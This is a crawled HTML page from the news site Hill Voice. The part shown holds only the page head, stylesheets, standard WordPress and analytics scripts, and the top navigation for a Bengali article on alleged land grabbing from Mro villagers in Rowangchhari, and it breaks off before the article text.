

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hillvoice.net/bn/%E0%A6%B0%E0%A7%8B%E0%A7%9F%E0%A6%BE%E0%A6%82%E0%A6%9B%E0%A7%9C%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%86%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%80-%E0%A6%AE%E0%A7%8D%E0%A6%B0%E0%A7%8B/
body_size: 30821
content:
    <!doctype html>
<html lang="bn-BD">
    <head>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-YREQ4XNC0C"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-YREQ4XNC0C');
        </script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
                <link rel="stylesheet" type="text/css" href="https://hillvoice.net/wp-content/themes/hillvoice/assets/css/gfonts.css" 
        
         
            <link rel="preload" href="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp" as="image" fetchpriority="high">
                <title>রোয়াংছড়িতে আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখলের অভিযোগ &#8211; Hill Voice</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <!-- Social Image Generated by: SocialMark Plugin -->
            <meta property="og:type" content="article" />
            <meta property="og:title" content="রোয়াংছড়িতে আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখলের অভিযোগ" />
            <meta property="og:url" content="https://hillvoice.net/bn/%e0%a6%b0%e0%a7%8b%e0%a7%9f%e0%a6%be%e0%a6%82%e0%a6%9b%e0%a7%9c%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%ae%e0%a7%8d%e0%a6%b0%e0%a7%8b/" />
            <meta property="og:image" content="https://hillvoice.net/wp-content/uploads/socialmark-images/175819064812500.webp" />
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:title" content="রোয়াংছড়িতে আদিবাসী ম্রো গ্রামবাসীর ভূমি বেদখলের অভিযোগ" />
            <meta name="twitter:image" content="https://hillvoice.net/wp-content/uploads/socialmark-images/175819064812500.webp" />
            <!--  SocialMark Plugin -->
            <link rel="alternate" type="application/rss+xml" title="Hill Voice &raquo; Feed" href="https://hillvoice.net/bn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hill Voice &raquo; Comments Feed" href="https://hillvoice.net/bn/comments/feed/" />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hillvoice.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' media='all' />
<link rel='stylesheet' id='hill-voice-google-fonts-css' href='https://hillvoice.net/wp-content/fonts/213a47ea5759b501e9cec6f334202703.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://hillvoice.net/wp-content/themes/hillvoice/assets/css/swiper-bundle.min.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='hill-voice-style-css' href='https://hillvoice.net/wp-content/themes/hillvoice/style.css?ver=1.0.7' media='all' />
<style id='hill-voice-style-inline-css'>
                                                                                                                
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hillvoice.net/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<script src="https://hillvoice.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hillvoice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"276a4d1984","ajax_url":"https:\/\/hillvoice.net\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/hillvoice.net\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"276a4d1984","ajax_url":"https:\/\/hillvoice.net\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/hillvoice.net\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
</script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://hillvoice.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hillvoice.net/wp-json/wp/v2/posts/12500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hillvoice.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://hillvoice.net/bn/%e0%a6%b0%e0%a7%8b%e0%a7%9f%e0%a6%be%e0%a6%82%e0%a6%9b%e0%a7%9c%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%ae%e0%a7%8d%e0%a6%b0%e0%a7%8b/" />
<link rel='shortlink' href='https://hillvoice.net/?p=12500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hillvoice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a7%259f%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%259b%25e0%25a7%259c%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2580-%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a7%258b%2F&#038;lang=bn" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hillvoice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a7%259f%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%259b%25e0%25a7%259c%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2580-%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a7%258b%2F&#038;format=xml&#038;lang=bn" />
<link rel="icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-270x270.webp" />
    </head>

<body class="wp-singular post-template-default single single-post postid-12500 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hillvoice has-sidebar right-sidebar">



<div id="page" class="site">




    <a class="skip-link screen-reader-text" href="#site-main-content">Skip to content</a>



<!-- class="site-header theme-site-header header-has-height-none data-bg "  data-background="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp"  -->
<header id="masthead"
        
        role="banner">
    <div class="masthead-top-header ">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-area site-header-left">
                
                                    <div class="site-header-component header-component-date">
                        Wednesday, 28 January 2026                    </div>
                                
            </div>
            <div class="site-header-area site-header-center hide-on-mobile">
                
            </div>
            <div class="site-header-area site-header-right">
                <div class="site-header-component header-component-topnav"><ul id="menu-top-menu-language" class="theme-menu theme-top-menu theme-topbar-navigation"><li id="menu-item-25931-en" class="lang-item lang-item-8532 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-25931-en"><a href="https://hillvoice.net/" hreflang="en-US" lang="en-US">English</a></li>
<li id="menu-item-25931-bn" class="lang-item lang-item-8535 lang-item-bn current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-25931-bn"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a7%8b%e0%a7%9f%e0%a6%be%e0%a6%82%e0%a6%9b%e0%a7%9c%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%ae%e0%a7%8d%e0%a6%b0%e0%a7%8b/" hreflang="bn-BD" lang="bn-BD">বাংলা</a></li>
</ul></div>                <div class="site-header-component header-component-socialnav"><ul id="menu-social-menu" class="theme-menu theme-social-menu theme-topbar-navigation"><li id="menu-item-25927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li id="menu-item-25928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li id="menu-item-25929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 